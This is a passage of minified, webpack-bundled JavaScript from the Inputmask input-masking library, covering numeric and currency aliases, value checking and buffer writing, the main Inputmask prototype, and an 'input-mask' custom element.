                            if (!1 === n.__financeInput) if (i) {
                                if (n.digitsOptional) return {
                                    rewritePosition: o.end
                                };
                                if (!n.digitsOptional) {
                                    if (o.begin > p && o.end <= p) return a === n.radixPoint ? {
                                        insert: {
                                            pos: p + 1,
                                            c: "0",
                                            fromIsValid: !0
                                        },
                                        rewritePosition: p
                                    } : {
                                        rewritePosition: p + 1
                                    };
                                    if (o.begin < p) return {
                                        rewritePosition: o.begin - 1
                                    };
                                }
                            } else if (!n.showMaskOnHover && !n.showMaskOnFocus && !n.digitsOptional && n.digits > 0 && "" === this.__valueGet.call(this.el)) return {
                                rewritePosition: p
                            };
                            return {
                                rewritePosition: t
                            };
                        },
                        postValidation: function(e, t, a, i, n, r, o) {
                            if (!1 === i) return i;
                            if (o) return !0;
                            if (null !== n.min || null !== n.max) {
                                var s = n.onUnMask(e.slice().reverse().join(""), void 0, l.extend({}, n, {
                                    unmaskAsNumber: !0
                                }));
                                if (null !== n.min && s < n.min && (s.toString().length > n.min.toString().length || s < 0)) return !1;
                                if (null !== n.max && s > n.max) return !!n.SetMaxOnOverflow && {
                                    refreshFromBuffer: !0,
                                    buffer: c(n.max.toString().replace(".", n.radixPoint).split(""), n.digits, n).reverse()
                                };
                            }
                            return i;
                        },
                        onUnMask: function(e, t, a) {
                            if ("" === t && !0 === a.nullable) return t;
                            var i = e.replace(a.prefix, "");
                            return i = (i = i.replace(a.suffix, "")).replace(new RegExp((0, r.default)(a.groupSeparator), "g"), ""), 
                            "" !== a.placeholder.charAt(0) && (i = i.replace(new RegExp(a.placeholder.charAt(0), "g"), "0")), 
                            a.unmaskAsNumber ? ("" !== a.radixPoint && -1 !== i.indexOf(a.radixPoint) && (i = i.replace(r.default.call(this, a.radixPoint), ".")), 
                            i = (i = i.replace(new RegExp("^" + (0, r.default)(a.negationSymbol.front)), "-")).replace(new RegExp((0, 
                            r.default)(a.negationSymbol.back) + "$"), ""), Number(i)) : i;
                        },
                        isComplete: function(e, t) {
                            var a = (t.numericInput ? e.slice().reverse() : e).join("");
                            return a = (a = (a = (a = (a = a.replace(new RegExp("^" + (0, r.default)(t.negationSymbol.front)), "-")).replace(new RegExp((0, 
                            r.default)(t.negationSymbol.back) + "$"), "")).replace(t.prefix, "")).replace(t.suffix, "")).replace(new RegExp((0, 
                            r.default)(t.groupSeparator) + "([0-9]{3})", "g"), "$1"), "," === t.radixPoint && (a = a.replace((0, 
                            r.default)(t.radixPoint), ".")), isFinite(a);
                        },
                        onBeforeMask: function(e, t) {
                            var a = t.radixPoint || ",";
                            isFinite(t.digits) && (t.digits = parseInt(t.digits)), "number" != typeof e && "number" !== t.inputType || "" === a || (e = e.toString().replace(".", a));
                            var i = "-" === e.charAt(0) || e.charAt(0) === t.negationSymbol.front, n = e.split(a), o = n[0].replace(/[^\-0-9]/g, ""), s = n.length > 1 ? n[1].replace(/[^0-9]/g, "") : "", l = n.length > 1;
                            e = o + ("" !== s ? a + s : s);
                            var u = 0;
                            if ("" !== a && (u = t.digitsOptional ? t.digits < s.length ? t.digits : s.length : t.digits, 
                            "" !== s || !t.digitsOptional)) {
                                var f = Math.pow(10, u || 1);
                                e = e.replace((0, r.default)(a), "."), isNaN(parseFloat(e)) || (e = (t.roundingFN(parseFloat(e) * f) / f).toFixed(u)), 
                                e = e.toString().replace(".", a);
                            }
                            if (0 === t.digits && -1 !== e.indexOf(a) && (e = e.substring(0, e.indexOf(a))), 
                            null !== t.min || null !== t.max) {
                                var d = e.toString().replace(a, ".");
                                null !== t.min && d < t.min ? e = t.min.toString().replace(".", a) : null !== t.max && d > t.max && (e = t.max.toString().replace(".", a));
                            }
                            return i && "-" !== e.charAt(0) && (e = "-" + e), c(e.toString().split(""), u, t, l).join("");
                        },
                        onBeforeWrite: function(e, t, a, i) {
                            function n(e, t) {
                                if (!1 !== i.__financeInput || t) {
                                    var a = e.indexOf(i.radixPoint);
                                    -1 !== a && e.splice(a, 1);
                                }
                                if ("" !== i.groupSeparator) for (;-1 !== (a = e.indexOf(i.groupSeparator)); ) e.splice(a, 1);
                                return e;
                            }
                            var o, s = function(e, t) {
                                var a = new RegExp("(^" + ("" !== t.negationSymbol.front ? (0, r.default)(t.negationSymbol.front) + "?" : "") + (0, 
                                r.default)(t.prefix) + ")(.*)(" + (0, r.default)(t.suffix) + ("" != t.negationSymbol.back ? (0, 
                                r.default)(t.negationSymbol.back) + "?" : "") + "$)").exec(e.slice().reverse().join("")), i = a ? a[2] : "", n = !1;
                                return i && (i = i.split(t.radixPoint.charAt(0))[0], n = new RegExp("^[0" + t.groupSeparator + "]*").exec(i)), 
                                !(!n || !(n[0].length > 1 || n[0].length > 0 && n[0].length < i.length)) && n;
                            }(t, i);
                            if (s) for (var u = t.join("").lastIndexOf(s[0].split("").reverse().join("")) - (s[0] == s.input ? 0 : 1), f = s[0] == s.input ? 1 : 0, d = s[0].length - f; d > 0; d--) delete this.maskset.validPositions[u + d], 
                            delete t[u + d];
                            if (e) switch (e.type) {
                              case "blur":
                              case "checkval":
                                if (null !== i.min) {
                                    var p = i.onUnMask(t.slice().reverse().join(""), void 0, l.extend({}, i, {
                                        unmaskAsNumber: !0
                                    }));
                                    if (null !== i.min && p < i.min) return {
                                        refreshFromBuffer: !0,
                                        buffer: c(i.min.toString().replace(".", i.radixPoint).split(""), i.digits, i).reverse()
                                    };
                                }
                                if (t[t.length - 1] === i.negationSymbol.front) {
                                    var h = new RegExp("(^" + ("" != i.negationSymbol.front ? (0, r.default)(i.negationSymbol.front) + "?" : "") + (0, 
                                    r.default)(i.prefix) + ")(.*)(" + (0, r.default)(i.suffix) + ("" != i.negationSymbol.back ? (0, 
                                    r.default)(i.negationSymbol.back) + "?" : "") + "$)").exec(n(t.slice(), !0).reverse().join(""));
                                    0 == (h ? h[2] : "") && (o = {
                                        refreshFromBuffer: !0,
                                        buffer: [ 0 ]
                                    });
                                } else "" !== i.radixPoint && t[0] === i.radixPoint && (o && o.buffer ? o.buffer.shift() : (t.shift(), 
                                o = {
                                    refreshFromBuffer: !0,
                                    buffer: n(t)
                                }));
                                if (i.enforceDigitsOnBlur) {
                                    var v = (o = o || {}) && o.buffer || t.slice().reverse();
                                    o.refreshFromBuffer = !0, o.buffer = c(v, i.digits, i, !0).reverse();
                                }
                            }
                            return o;
                        },
                        onKeyDown: function(e, t, a, i) {
                            var r, o = l(this);
                            if (e.ctrlKey) switch (e.keyCode) {
                              case n.default.UP:
                                return this.inputmask.__valueSet.call(this, parseFloat(this.inputmask.unmaskedvalue()) + parseInt(i.step)), 
                                o.trigger("setvalue"), !1;

                              case n.default.DOWN:
                                return this.inputmask.__valueSet.call(this, parseFloat(this.inputmask.unmaskedvalue()) - parseInt(i.step)), 
                                o.trigger("setvalue"), !1;
                            }
                            if (!e.shiftKey && (e.keyCode === n.default.DELETE || e.keyCode === n.default.BACKSPACE || e.keyCode === n.default.BACKSPACE_SAFARI) && a.begin !== t.length) {
                                if (t[e.keyCode === n.default.DELETE ? a.begin - 1 : a.end] === i.negationSymbol.front) return r = t.slice().reverse(), 
                                "" !== i.negationSymbol.front && r.shift(), "" !== i.negationSymbol.back && r.pop(), 
                                o.trigger("setvalue", [ r.join(""), a.begin ]), !1;
                                if (!0 === i._radixDance) {
                                    var s = t.indexOf(i.radixPoint);
                                    if (i.digitsOptional) {
                                        if (0 === s) return (r = t.slice().reverse()).pop(), o.trigger("setvalue", [ r.join(""), a.begin >= r.length ? r.length : a.begin ]), 
                                        !1;
                                    } else if (-1 !== s && (a.begin < s || a.end < s || e.keyCode === n.default.DELETE && a.begin === s)) return a.begin !== a.end || e.keyCode !== n.default.BACKSPACE && e.keyCode !== n.default.BACKSPACE_SAFARI || a.begin++, 
                                    (r = t.slice().reverse()).splice(r.length - a.begin, a.begin - a.end + 1), r = c(r, i.digits, i).join(""), 
                                    o.trigger("setvalue", [ r, a.begin >= r.length ? s + 1 : a.begin ]), !1;
                                }
                            }
                        }
                    },
                    currency: {
                        prefix: "",
                        groupSeparator: ",",
                        alias: "numeric",
                        digits: 2,
                        digitsOptional: !1
                    },
                    decimal: {
                        alias: "numeric"
                    },
                    integer: {
                        alias: "numeric",
                        inputmode: "numeric",
                        digits: 0
                    },
                    percentage: {
                        alias: "numeric",
                        min: 0,
                        max: 100,
                        suffix: " %",
                        digits: 0,
                        allowMinus: !1
                    },
                    indianns: {
                        alias: "numeric",
                        _mask: function(e) {
                            return "(" + e.groupSeparator + "99){*|1}(" + e.groupSeparator + "999){1|1}";
                        },
                        groupSeparator: ",",
                        radixPoint: ".",
                        placeholder: "0",
                        digits: 2,
                        digitsOptional: !1
                    }
                });
            },
            9380: function(e, t, a) {
                var i;
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0;
                var n = ((i = a(8741)) && i.__esModule ? i : {
                    default: i
                }).default ? window : {};
                t.default = n;
            },
            7760: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.applyInputValue = c, t.clearOptionalTail = f, t.checkVal = d, t.HandleNativePlaceholder = function(e, t) {
                    var a = e ? e.inputmask : this;
                    if (l.ie) {
                        if (e.inputmask._valueGet() !== t && (e.placeholder !== t || "" === e.placeholder)) {
                            var i = o.getBuffer.call(a).slice(), n = e.inputmask._valueGet();
                            if (n !== t) {
                                var r = o.getLastValidPosition.call(a);
                                -1 === r && n === o.getBufferTemplate.call(a).join("") ? i = [] : -1 !== r && f.call(a, i), 
                                p(e, i);
                            }
                        }
                    } else e.placeholder !== t && (e.placeholder = t, "" === e.placeholder && e.removeAttribute("placeholder"));
                }, t.unmaskedvalue = function(e) {
                    var t = e ? e.inputmask : this, a = t.opts, i = t.maskset;
                    if (e) {
                        if (void 0 === e.inputmask) return e.value;
                        e.inputmask && e.inputmask.refreshValue && c(e, e.inputmask._valueGet(!0));
                    }
                    var n = [], r = i.validPositions;
                    for (var s in r) r[s] && r[s].match && (1 != r[s].match.static || Array.isArray(i.metadata) && !0 !== r[s].generatedInput) && n.push(r[s].input);
                    var l = 0 === n.length ? "" : (t.isRTL ? n.reverse() : n).join("");
                    if ("function" == typeof a.onUnMask) {
                        var u = (t.isRTL ? o.getBuffer.call(t).slice().reverse() : o.getBuffer.call(t)).join("");
                        l = a.onUnMask.call(t, u, l, a);
                    }
                    return l;
                }, t.writeBuffer = p;
                var i, n = (i = a(4528)) && i.__esModule ? i : {
                    default: i
                }, r = a(4713), o = a(8711), s = a(7215), l = a(9845), u = a(6030);
                function c(e, t) {
                    var a = e ? e.inputmask : this, i = a.opts;
                    e.inputmask.refreshValue = !1, "function" == typeof i.onBeforeMask && (t = i.onBeforeMask.call(a, t, i) || t), 
                    d(e, !0, !1, t = t.toString().split("")), a.undoValue = a._valueGet(!0), (i.clearMaskOnLostFocus || i.clearIncomplete) && e.inputmask._valueGet() === o.getBufferTemplate.call(a).join("") && -1 === o.getLastValidPosition.call(a) && e.inputmask._valueSet("");
                }
                function f(e) {
                    e.length = 0;
                    for (var t, a = r.getMaskTemplate.call(this, !0, 0, !0, void 0, !0); void 0 !== (t = a.shift()); ) e.push(t);
                    return e;
                }
                function d(e, t, a, i, n) {
                    var l = e ? e.inputmask : this, c = l.maskset, f = l.opts, d = l.dependencyLib, h = i.slice(), v = "", m = -1, g = void 0, k = f.skipOptionalPartCharacter;
                    f.skipOptionalPartCharacter = "", o.resetMaskSet.call(l), c.tests = {}, m = f.radixPoint ? o.determineNewCaretPosition.call(l, {
                        begin: 0,
                        end: 0
                    }, !1, !1 === f.__financeInput ? "radixFocus" : void 0).begin : 0, c.p = m, l.caretPos = {
                        begin: m
                    };
                    var y = [], b = l.caretPos;
                    if (h.forEach((function(e, t) {
                        if (void 0 !== e) {
                            var i = new d.Event("_checkval");
                            i.which = e.toString().charCodeAt(0), v += e;
                            var n = o.getLastValidPosition.call(l, void 0, !0);
                            !function(e, t) {
                                for (var a = r.getMaskTemplate.call(l, !0, 0).slice(e, o.seekNext.call(l, e, !1, !1)).join("").replace(/'/g, ""), i = a.indexOf(t); i > 0 && " " === a[i - 1]; ) i--;
                                var n = 0 === i && !o.isMask.call(l, e) && (r.getTest.call(l, e).match.nativeDef === t.charAt(0) || !0 === r.getTest.call(l, e).match.static && r.getTest.call(l, e).match.nativeDef === "'" + t.charAt(0) || " " === r.getTest.call(l, e).match.nativeDef && (r.getTest.call(l, e + 1).match.nativeDef === t.charAt(0) || !0 === r.getTest.call(l, e + 1).match.static && r.getTest.call(l, e + 1).match.nativeDef === "'" + t.charAt(0)));
                                if (!n && i > 0 && !o.isMask.call(l, e, !1, !0)) {
                                    var s = o.seekNext.call(l, e);
                                    l.caretPos.begin < s && (l.caretPos = {
                                        begin: s
                                    });
                                }
                                return n;
                            }(m, v) ? (g = u.EventHandlers.keypressEvent.call(l, i, !0, !1, a, l.caretPos.begin)) && (m = l.caretPos.begin + 1, 
                            v = "") : g = u.EventHandlers.keypressEvent.call(l, i, !0, !1, a, n + 1), g ? (void 0 !== g.pos && c.validPositions[g.pos] && !0 === c.validPositions[g.pos].match.static && void 0 === c.validPositions[g.pos].alternation && (y.push(g.pos), 
                            l.isRTL || (g.forwardPosition = g.pos + 1)), p.call(l, void 0, o.getBuffer.call(l), g.forwardPosition, i, !1), 
                            l.caretPos = {
                                begin: g.forwardPosition,
                                end: g.forwardPosition
                            }, b = l.caretPos) : void 0 === c.validPositions[t] && h[t] === r.getPlaceholder.call(l, t) && o.isMask.call(l, t, !0) ? l.caretPos.begin++ : l.caretPos = b;
                        }
                    })), y.length > 0) {
                        var x, P, E = o.seekNext.call(l, -1, void 0, !1);
                        if (!s.isComplete.call(l, o.getBuffer.call(l)) && y.length <= E || s.isComplete.call(l, o.getBuffer.call(l)) && y.length > 0 && y.length !== E && 0 === y[0]) for (var S = E; void 0 !== (x = y.shift()); ) {
                            var _ = new d.Event("_checkval");
                            if ((P = c.validPositions[x]).generatedInput = !0, _.which = P.input.charCodeAt(0), 
                            (g = u.EventHandlers.keypressEvent.call(l, _, !0, !1, a, S)) && void 0 !== g.pos && g.pos !== x && c.validPositions[g.pos] && !0 === c.validPositions[g.pos].match.static) y.push(g.pos); else if (!g) break;
                            S++;
                        }
                    }
                    t && p.call(l, e, o.getBuffer.call(l), g ? g.forwardPosition : l.caretPos.begin, n || new d.Event("checkval"), n && "input" === n.type && l.undoValue !== l._valueGet(!0)), 
                    f.skipOptionalPartCharacter = k;
                }
                function p(e, t, a, i, r) {
                    var l = e ? e.inputmask : this, u = l.opts, c = l.dependencyLib;
                    if (i && "function" == typeof u.onBeforeWrite) {
                        var f = u.onBeforeWrite.call(l, i, t, a, u);
                        if (f) {
                            if (f.refreshFromBuffer) {
                                var d = f.refreshFromBuffer;
                                s.refreshFromBuffer.call(l, !0 === d ? d : d.start, d.end, f.buffer || t), t = o.getBuffer.call(l, !0);
                            }
                            void 0 !== a && (a = void 0 !== f.caret ? f.caret : a);
                        }
                    }
                    if (void 0 !== e && (e.inputmask._valueSet(t.join("")), void 0 === a || void 0 !== i && "blur" === i.type || o.caret.call(l, e, a, void 0, void 0, void 0 !== i && "keydown" === i.type && (i.keyCode === n.default.DELETE || i.keyCode === n.default.BACKSPACE)), 
                    !0 === r)) {
                        var p = c(e), h = e.inputmask._valueGet();
                        e.inputmask.skipInputEvent = !0, p.trigger("input"), setTimeout((function() {
                            h === o.getBufferTemplate.call(l).join("") ? p.trigger("cleared") : !0 === s.isComplete.call(l, t) && p.trigger("complete");
                        }), 0);
                    }
                }
            },
            2394: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0, a(7149), a(3194);
                var i = a(157), n = m(a(4963)), r = m(a(9380)), o = a(2391), s = a(4713), l = a(8711), u = a(7215), c = a(7760), f = a(9716), d = m(a(7392)), p = m(a(3976)), h = m(a(8741));
                function v(e) {
                    return (v = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e;
                    } : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
                    })(e);
                }
                function m(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var g = r.default.document, k = "_inputmask_opts";
                function y(e, t, a) {
                    if (h.default) {
                        if (!(this instanceof y)) return new y(e, t, a);
                        this.dependencyLib = n.default, this.el = void 0, this.events = {}, this.maskset = void 0, 
                        !0 !== a && ("[object Object]" === Object.prototype.toString.call(e) ? t = e : (t = t || {}, 
                        e && (t.alias = e)), this.opts = n.default.extend(!0, {}, this.defaults, t), this.noMasksCache = t && void 0 !== t.definitions, 
                        this.userOptions = t || {}, b(this.opts.alias, t, this.opts)), this.refreshValue = !1, 
                        this.undoValue = void 0, this.$el = void 0, this.skipKeyPressEvent = !1, this.skipInputEvent = !1, 
                        this.validationEvent = !1, this.ignorable = !1, this.maxLength, this.mouseEnter = !1, 
                        this.originalPlaceholder = void 0, this.isComposing = !1;
                    }
                }
                function b(e, t, a) {
                    var i = y.prototype.aliases[e];
                    return i ? (i.alias && b(i.alias, void 0, a), n.default.extend(!0, a, i), n.default.extend(!0, a, t), 
                    !0) : (null === a.mask && (a.mask = e), !1);
                }
                y.prototype = {
                    dataAttribute: "data-inputmask",
                    defaults: p.default,
                    definitions: d.default,
                    aliases: {},
                    masksCache: {},
                    get isRTL() {
                        return this.opts.isRTL || this.opts.numericInput;
                    },
                    mask: function(e) {
                        var t = this;
                        return "string" == typeof e && (e = g.getElementById(e) || g.querySelectorAll(e)), 
                        (e = e.nodeName ? [ e ] : Array.isArray(e) ? e : Array.from(e)).forEach((function(e, a) {
                            var s = n.default.extend(!0, {}, t.opts);
                            if (function(e, t, a, i) {
                                function o(t, n) {
                                    var o = "" === i ? t : i + "-" + t;
                                    null !== (n = void 0 !== n ? n : e.getAttribute(o)) && ("string" == typeof n && (0 === t.indexOf("on") ? n = r.default[n] : "false" === n ? n = !1 : "true" === n && (n = !0)), 
                                    a[t] = n);
                                }
                                if (!0 === t.importDataAttributes) {
                                    var s, l, u, c, f = e.getAttribute(i);
                                    if (f && "" !== f && (f = f.replace(/'/g, '"'), l = JSON.parse("{" + f + "}")), 
                                    l) for (c in u = void 0, l) if ("alias" === c.toLowerCase()) {
                                        u = l[c];
                                        break;
                                    }
                                    for (s in o("alias", u), a.alias && b(a.alias, a, t), t) {
                                        if (l) for (c in u = void 0, l) if (c.toLowerCase() === s.toLowerCase()) {
                                            u = l[c];
                                            break;
                                        }
                                        o(s, u);
                                    }
                                }
                                n.default.extend(!0, t, a), ("rtl" === e.dir || t.rightAlign) && (e.style.textAlign = "right");
                                ("rtl" === e.dir || t.numericInput) && (e.dir = "ltr", e.removeAttribute("dir"), 
                                t.isRTL = !0);
                                return Object.keys(a).length;
                            }(e, s, n.default.extend(!0, {}, t.userOptions), t.dataAttribute)) {
                                var l = (0, o.generateMaskSet)(s, t.noMasksCache);
                                void 0 !== l && (void 0 !== e.inputmask && (e.inputmask.opts.autoUnmask = !0, e.inputmask.remove()), 
                                e.inputmask = new y(void 0, void 0, !0), e.inputmask.opts = s, e.inputmask.noMasksCache = t.noMasksCache, 
                                e.inputmask.userOptions = n.default.extend(!0, {}, t.userOptions), e.inputmask.el = e, 
                                e.inputmask.$el = (0, n.default)(e), e.inputmask.maskset = l, n.default.data(e, k, t.userOptions), 
                                i.mask.call(e.inputmask));
                            }
                        })), e && e[0] && e[0].inputmask || this;
                    },
                    option: function(e, t) {
                        return "string" == typeof e ? this.opts[e] : "object" === v(e) ? (n.default.extend(this.userOptions, e), 
                        this.el && !0 !== t && this.mask(this.el), this) : void 0;
                    },
                    unmaskedvalue: function(e) {
                        if (this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache), 
                        void 0 === this.el || void 0 !== e) {
                            var t = ("function" == typeof this.opts.onBeforeMask && this.opts.onBeforeMask.call(this, e, this.opts) || e).split("");
                            c.checkVal.call(this, void 0, !1, !1, t), "function" == typeof this.opts.onBeforeWrite && this.opts.onBeforeWrite.call(this, void 0, l.getBuffer.call(this), 0, this.opts);
                        }
                        return c.unmaskedvalue.call(this, this.el);
                    },
                    remove: function() {
                        if (this.el) {
                            n.default.data(this.el, k, null);
                            var e = this.opts.autoUnmask ? (0, c.unmaskedvalue)(this.el) : this._valueGet(this.opts.autoUnmask);
                            e !== l.getBufferTemplate.call(this).join("") ? this._valueSet(e, this.opts.autoUnmask) : this._valueSet(""), 
                            f.EventRuler.off(this.el), Object.getOwnPropertyDescriptor && Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(this.el), "value") && this.__valueGet && Object.defineProperty(this.el, "value", {
                                get: this.__valueGet,
                                set: this.__valueSet,
                                configurable: !0
                            }) : g.__lookupGetter__ && this.el.__lookupGetter__("value") && this.__valueGet && (this.el.__defineGetter__("value", this.__valueGet), 
                            this.el.__defineSetter__("value", this.__valueSet)), this.el.inputmask = void 0;
                        }
                        return this.el;
                    },
                    getemptymask: function() {
                        return this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache), 
                        l.getBufferTemplate.call(this).join("");
                    },
                    hasMaskedValue: function() {
                        return !this.opts.autoUnmask;
                    },
                    isComplete: function() {
                        return this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache), 
                        u.isComplete.call(this, l.getBuffer.call(this));
                    },
                    getmetadata: function() {
                        if (this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache), 
                        Array.isArray(this.maskset.metadata)) {
                            var e = s.getMaskTemplate.call(this, !0, 0, !1).join("");
                            return this.maskset.metadata.forEach((function(t) {
                                return t.mask !== e || (e = t, !1);
                            })), e;
                        }
                        return this.maskset.metadata;
                    },
                    isValid: function(e) {
                        if (this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache), 
                        e) {
                            var t = ("function" == typeof this.opts.onBeforeMask && this.opts.onBeforeMask.call(this, e, this.opts) || e).split("");
                            c.checkVal.call(this, void 0, !0, !1, t);
                        } else e = this.isRTL ? l.getBuffer.call(this).slice().reverse().join("") : l.getBuffer.call(this).join("");
                        for (var a = l.getBuffer.call(this), i = l.determineLastRequiredPosition.call(this), n = a.length - 1; n > i && !l.isMask.call(this, n); n--) ;
                        return a.splice(i, n + 1 - i), u.isComplete.call(this, a) && e === (this.isRTL ? l.getBuffer.call(this).slice().reverse().join("") : l.getBuffer.call(this).join(""));
                    },
                    format: function(e, t) {
                        this.maskset = this.maskset || (0, o.generateMaskSet)(this.opts, this.noMasksCache);
                        var a = ("function" == typeof this.opts.onBeforeMask && this.opts.onBeforeMask.call(this, e, this.opts) || e).split("");
                        c.checkVal.call(this, void 0, !0, !1, a);
                        var i = this.isRTL ? l.getBuffer.call(this).slice().reverse().join("") : l.getBuffer.call(this).join("");
                        return t ? {
                            value: i,
                            metadata: this.getmetadata()
                        } : i;
                    },
                    setValue: function(e) {
                        this.el && (0, n.default)(this.el).trigger("setvalue", [ e ]);
                    },
                    analyseMask: o.analyseMask
                }, y.extendDefaults = function(e) {
                    n.default.extend(!0, y.prototype.defaults, e);
                }, y.extendDefinitions = function(e) {
                    n.default.extend(!0, y.prototype.definitions, e);
                }, y.extendAliases = function(e) {
                    n.default.extend(!0, y.prototype.aliases, e);
                }, y.format = function(e, t, a) {
                    return y(t).format(e, a);
                }, y.unmask = function(e, t) {
                    return y(t).unmaskedvalue(e);
                }, y.isValid = function(e, t) {
                    return y(t).isValid(e);
                }, y.remove = function(e) {
                    "string" == typeof e && (e = g.getElementById(e) || g.querySelectorAll(e)), (e = e.nodeName ? [ e ] : e).forEach((function(e) {
                        e.inputmask && e.inputmask.remove();
                    }));
                }, y.setValue = function(e, t) {
                    "string" == typeof e && (e = g.getElementById(e) || g.querySelectorAll(e)), (e = e.nodeName ? [ e ] : e).forEach((function(e) {
                        e.inputmask ? e.inputmask.setValue(t) : (0, n.default)(e).trigger("setvalue", [ t ]);
                    }));
                }, y.dependencyLib = n.default, r.default.Inputmask = y;
                var x = y;
                t.default = x;
            },
            5296: function(e, t, a) {
                function i(e) {
                    return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e;
                    } : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
                    })(e);
                }
                var n = p(a(9380)), r = p(a(2394)), o = p(a(8741));
                function s(e, t) {
                    return !t || "object" !== i(t) && "function" != typeof t ? function(e) {
                        if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                        return e;
                    }(e) : t;
                }
                function l(e) {
                    var t = "function" == typeof Map ? new Map : void 0;
                    return (l = function(e) {
                        if (null === e || (a = e, -1 === Function.toString.call(a).indexOf("[native code]"))) return e;
                        var a;
                        if ("function" != typeof e) throw new TypeError("Super expression must either be null or a function");
                        if (void 0 !== t) {
                            if (t.has(e)) return t.get(e);
                            t.set(e, i);
                        }
                        function i() {
                            return u(e, arguments, d(this).constructor);
                        }
                        return i.prototype = Object.create(e.prototype, {
                            constructor: {
                                value: i,
                                enumerable: !1,
                                writable: !0,
                                configurable: !0
                            }
                        }), f(i, e);
                    })(e);
                }
                function u(e, t, a) {
                    return (u = c() ? Reflect.construct : function(e, t, a) {
                        var i = [ null ];
                        i.push.apply(i, t);
                        var n = new (Function.bind.apply(e, i));
                        return a && f(n, a.prototype), n;
                    }).apply(null, arguments);
                }
                function c() {
                    if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
                    if (Reflect.construct.sham) return !1;
                    if ("function" == typeof Proxy) return !0;
                    try {
                        return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (function() {}))), 
                        !0;
                    } catch (e) {
                        return !1;
                    }
                }
                function f(e, t) {
                    return (f = Object.setPrototypeOf || function(e, t) {
                        return e.__proto__ = t, e;
                    })(e, t);
                }
                function d(e) {
                    return (d = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
                        return e.__proto__ || Object.getPrototypeOf(e);
                    })(e);
                }
                function p(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var h = n.default.document;
                if (o.default && h && h.head && h.head.attachShadow && n.default.customElements && void 0 === n.default.customElements.get("input-mask")) {
                    var v = function(e) {
                        !function(e, t) {
                            if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
                            e.prototype = Object.create(t && t.prototype, {
                                constructor: {
                                    value: e,
                                    writable: !0,
                                    configurable: !0
                                }
                            }), t && f(e, t);
                        }(n, e);
                        var t, a, i = (t = n, a = c(), function() {
                            var e, i = d(t);
                            if (a) {
                                var n = d(this).constructor;
                                e = Reflect.construct(i, arguments, n);
                            } else e = i.apply(this, arguments);
                            return s(this, e);
                        });
                        function n() {
                            var e;
                            !function(e, t) {
                                if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function");
                            }(this, n);
                            var t = (e = i.call(this)).getAttributeNames(), a = e.attachShadow({
                                mode: "closed"
                            }), o = h.createElement("input");
                            for (var s in o.type = "text", a.appendChild(o), t) Object.prototype.hasOwnProperty.call(t, s) && o.setAttribute(t[s], e.getAttribute(t[s]));
                            var l = new r.default;
                            return l.dataAttribute = "", l.mask(o), o.inputmask.shadowRoot = a, e;
                        }
                        return n;
                    }(l(HTMLElement));
                    n.default.customElements.define("input-mask", v);
                }
            },
            2391: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.generateMaskSet = function(e, t) {
                    var a;
                    function n(e, a, n) {
                        var r, o, s = !1;
                        if (null !== e && "" !== e || ((s = null !== n.regex) ? e = (e = n.regex).replace(/^(\^)(.*)(\$)$/, "$2") : (s = !0, 
                        e = ".*")), 1 === e.length && !1 === n.greedy && 0 !== n.repeat && (n.placeholder = ""), 
                        n.repeat > 0 || "*" === n.repeat || "+" === n.repeat) {
                            var l = "*" === n.repeat ? 0 : "+" === n.repeat ? 1 : n.repeat;
                            e = n.groupmarker[0] + e + n.groupmarker[1] + n.quantifiermarker[0] + l + "," + n.repeat + n.quantifiermarker[1];
                        }
                        return o = s ? "regex_" + n.regex : n.numericInput ? e.split("").reverse().join("") : e, 
                        !1 !== n.keepStatic && (o = "ks_" + o), void 0 === Inputmask.prototype.masksCache[o] || !0 === t ? (r = {
                            mask: e,
                            maskToken: Inputmask.prototype.analyseMask(e, s, n),
                            validPositions: {},
                            _buffer: void 0,
                            buffer: void 0,
                            tests: {},
                            excludes: {},
                            metadata: a,
                            maskLength: void 0,
                            jitOffset: {}
                        }, !0 !== t && (Inputmask.prototype.masksCache[o] = r, r = i.default.extend(!0, {}, Inputmask.prototype.masksCache[o]))) : r = i.default.extend(!0, {}, Inputmask.prototype.masksCache[o]), 
                        r;
                    }
                    "function" == typeof e.mask && (e.mask = e.mask(e));
                    if (Array.isArray(e.mask)) {
                        if (e.mask.length > 1) {
                            null === e.keepStatic && (e.keepStatic = !0);
                            var r = e.groupmarker[0];
                            return (e.isRTL ? e.mask.reverse() : e.mask).forEach((function(t) {
                                r.length > 1 && (r += e.groupmarker[1] + e.alternatormarker + e.groupmarker[0]), 
                                void 0 !== t.mask && "function" != typeof t.mask ? r += t.mask : r += t;
                            })), n(r += e.groupmarker[1], e.mask, e);
                        }
                        e.mask = e.mask.pop();
                    }
                    null === e.keepStatic && (e.keepStatic = !1);
                    a = e.mask && void 0 !== e.mask.mask && "function" != typeof e.mask.mask ? n(e.mask.mask, e.mask, e) : n(e.mask, e.mask, e);
                    return a;
                }, t.analyseMask = function(e, t, a) {
